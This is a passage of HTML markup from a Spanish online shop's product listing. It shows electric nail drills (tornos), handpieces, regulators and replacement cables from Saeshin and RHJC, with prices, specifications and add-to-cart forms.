Torno BRILLIAN 170 PORTATIL (SAESHIN) 30.000rpm Fabricado por SAESHIN Korea. Aparato de inducción, con unas prestaciones inmejorables y transportable dado su reducido tamaño. Dispone de pantalla digital.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2266-185" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2266">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="185">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="3"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5107         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5107"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/piezas-de-mano/5107-torno-rhjc-prime-221.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/10369-home_default/torno-rhjc-prime-221.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="%siberian_nails%%Pieza de mano a3 Sense%"
                        data-full-size-image-url="https://www.siberian-nails.com/10369-thickbox_default/torno-rhjc-prime-221.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Piezas de mano</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/piezas-de-mano/5107-torno-rhjc-prime-221.html">Pieza de mano RHJC PRIME 202</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/5107-torno-rhjc-prime-221.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/5107-torno-rhjc-prime-221.html">PMP202</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/piezas-de-mano/5107-torno-rhjc-prime-221.html"> <span  class="product-price" content="214.5" aria-label="Precio">
                                                                            214,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/piezas-de-mano/5107-torno-rhjc-prime-221.html">
MANICURA Y PEDICURA 
Inducción    100 WATIOS     50.000RPM     4.8 N/CM 
ESTE ARTÍCULO INCLUYE ÚNICAMENTE LA PIEZA DE MANO, NO EL REGULADOR</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5107-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="5107">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="35"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5108         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5108"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/piezas-de-mano/5108-torno-rhjc-prime-221.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/10370-home_default/torno-rhjc-prime-221.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="%siberian_nails%%Pieza de mano a3 Sense%"
                        data-full-size-image-url="https://www.siberian-nails.com/10370-thickbox_default/torno-rhjc-prime-221.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Piezas de mano</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/piezas-de-mano/5108-torno-rhjc-prime-221.html">Pieza de mano RHJC PRIME 221</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/5108-torno-rhjc-prime-221.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/5108-torno-rhjc-prime-221.html">PMP221</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/piezas-de-mano/5108-torno-rhjc-prime-221.html"> <span  class="product-price" content="230" aria-label="Precio">
                                                                            230,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/piezas-de-mano/5108-torno-rhjc-prime-221.html">
ESPECIAL PEDICURA
Inducción    120 WATIOS     50.000RPM     5.8 N/CM 
Super opción para pedicura segmento de micromotores de inducción, sin escobillas, sin refrigeración, con pantalla digital y cambio de sentido de rotación automático. 
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5108-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="5108">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="29"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5109         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5109"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/piezas-de-mano/5109-torno-rhjc-prime-221.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/10371-home_default/torno-rhjc-prime-221.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="%siberian_nails%%Pieza de mano a3 Sense%"
                        data-full-size-image-url="https://www.siberian-nails.com/10371-thickbox_default/torno-rhjc-prime-221.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Piezas de mano</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/piezas-de-mano/5109-torno-rhjc-prime-221.html">copy of Pieza de mano RHJC PRIME 221</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/5109-torno-rhjc-prime-221.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/piezas-de-mano/5109-torno-rhjc-prime-221.html">PMPA6</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/piezas-de-mano/5109-torno-rhjc-prime-221.html"> <span  class="product-price" content="230" aria-label="Precio">
                                                                            230,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/piezas-de-mano/5109-torno-rhjc-prime-221.html">
ESPECIAL PEDICURA
Inducción    120 WATIOS     50.000RPM     5.8 N/CM 
Super opción para pedicura segmento de micromotores de inducción, sin escobillas, sin refrigeración, con pantalla digital y cambio de sentido de rotación automático. 
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5109-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="5109">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="19"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3285         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3285"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/3285-cable-rizado.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/6182-home_default/cable-rizado.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Cable Rizado"
                        data-full-size-image-url="https://www.siberian-nails.com/6182-thickbox_default/cable-rizado.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios y Serv Técnico</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/3285-cable-rizado.html">Cable Rizado Saeshin</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/3285-cable-rizado.html">CABLE-SAESHIN-RIZADO</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/3285-cable-rizado.html"> <span  class="product-price" content="19.9" aria-label="Precio">
                                                                            19,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/3285-cable-rizado.html">Cable rizado para micromotores Saeshin, fácil y sencillo de instalar o cambiar en tu pieza de mano ya que no requiere de soldadura. Simplemente retira el antiguo e introduce las pestañas en el puerto de conexión.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3285-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="3285">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="7"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5236         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5236"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/inicio/5236-pieza-de-mano-rhjc-renhe-mt-30k.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/11138-home_default/pieza-de-mano-rhjc-renhe-mt-30k.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Pieza de mano RHJC RENHE MT 30K"
                        data-full-size-image-url="https://www.siberian-nails.com/11138-thickbox_default/pieza-de-mano-rhjc-renhe-mt-30k.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/inicio/5236-pieza-de-mano-rhjc-renhe-mt-30k.html">Pieza de mano RHJC RENHE MT 30K</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/inicio/5236-pieza-de-mano-rhjc-renhe-mt-30k.html">PMRMT30K</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/inicio/5236-pieza-de-mano-rhjc-renhe-mt-30k.html"> <span  class="product-price" content="130" aria-label="Precio">
                                                                            130,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/inicio/5236-pieza-de-mano-rhjc-renhe-mt-30k.html">
MANICURA
Escobillas   30.000RPM     3.0 N/CM 
Espectacular micromotor para manicura del segmento escobillas. Con sistema de cambio de rotación automático, pantalla c&lt;indicadora con potenciómetro digital y una ergonomía y calidad de lápiz que te dejará boqueabierta.

ESTE ARTÍCULO INCLUYE ÚNICAMENTE LA PIEZA DE MANO, NO EL REGULADOR</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5236-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="5236">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="12"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3257         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3257"
                data-id-product-attribute="638"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/tornos/3257-638-soporte-plastico-torno-210105l.html#/29-cable-liso" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/6111-home_default/soporte-plastico-torno-210105l.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Soporte plástico Torno 210/105L"
                        data-full-size-image-url="https://www.siberian-nails.com/6111-thickbox_default/soporte-plastico-torno-210105l.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">TORNOS</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/tornos/3257-638-soporte-plastico-torno-210105l.html#/29-cable-liso">Soporte plástico Torno 210/105L</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/tornos/3257-638-soporte-plastico-torno-210105l.html#/29-cable-liso">52055</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/tornos/3257-638-soporte-plastico-torno-210105l.html#/29-cable-liso"> <span  class="product-price" content="4.7" aria-label="Precio">
                                                                            4,70 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/tornos/3257-638-soporte-plastico-torno-210105l.html#/29-cable-liso"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-3257-638" >

                
            <a href="https://www.siberian-nails.com/tornos/3257-638-soporte-plastico-torno-210105l.html#/29-cable-liso"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5103         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5103"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/inicio/5103-regulador-rhjc-A3.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/10355-home_default/regulador-rhjc-A3.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="Regulador RHJC A3 SENSES GARANTIA ESPAÑA OFICIAL"
                        data-full-size-image-url="https://www.siberian-nails.com/10355-thickbox_default/regulador-rhjc-A3.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/10358-home_default/regulador-rhjc-A3.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Regulador RHJC A3 SENSES GARANTIA ESPAÑA OFICIAL 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/inicio/5103-regulador-rhjc-A3.html">Regulador Torno RHJC RENHE SENSE A3 WHITE</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/inicio/5103-regulador-rhjc-A3.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/inicio/5103-regulador-rhjc-A3.html">RSA3A</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/inicio/5103-regulador-rhjc-A3.html"> <span  class="product-price" content="79.86" aria-label="Precio">
                                                                            79,86 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/inicio/5103-regulador-rhjc-A3.html">
MANICURA
Escobillas    70 WATIOS     35.000RPM     3.0 N/CM 
*INCLUYE SOLO REGULADOR 
Espectacular micromotor para manicura del segmento escobillas. Con sistema de cambio de rotación automático, pantalla c&lt;indicadora con potenciómetro digital y una ergonomía y calidad de lápiz que te dejará boqueabierta.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5103-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="5103">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="8"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4866         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4866"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4866-rhjc-a3-sense-componente-.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9444-home_default/rhjc-a3-sense-componente-.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="RHJC CABLE RIZADO COMPATIBLE SAESHIN"
                        data-full-size-image-url="https://www.siberian-nails.com/9444-thickbox_default/rhjc-a3-sense-componente-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios y Serv Técnico</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4866-rhjc-a3-sense-componente-.html">RHJC CABLE RIZADO COMPATIBLE SAESHIN</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4866-rhjc-a3-sense-componente-.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4866-rhjc-a3-sense-componente-.html">RCBA4138</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4866-rhjc-a3-sense-componente-.html"> <span  class="product-price" content="14.9" aria-label="Precio">
                                                                            14,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4866-rhjc-a3-sense-componente-.html">
REPUESTO RHJC 

-Compatible con piezas de mano RHJC: RENHE 119 HP 

-Compatible con piezas de mano:  SAESHIN STRONG: CAMO / STRONG 210-105L / STRONG B135 -105L / STRONG B350 - H300/ STRONG 207B-107ii / STRONG 207S
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4866-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4866">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="191"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4869         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4869"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4869-rhjc-a3-sense-componente-.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9448-home_default/rhjc-a3-sense-componente-.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="RHJC Rec Nº1 A3 SENSE TOP CASE"
                        data-full-size-image-url="https://www.siberian-nails.com/9448-thickbox_default/rhjc-a3-sense-componente-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
